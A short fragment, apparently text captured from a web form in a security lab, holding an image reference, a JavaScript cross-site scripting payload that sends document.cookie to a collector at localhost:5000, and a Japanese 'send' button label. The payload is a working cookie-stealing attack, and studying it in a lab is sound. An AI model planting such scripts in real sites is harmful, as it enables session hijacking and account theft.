 <script>window.location='http://localhost:
5000/xss?id='+document.cookie;</script>
送信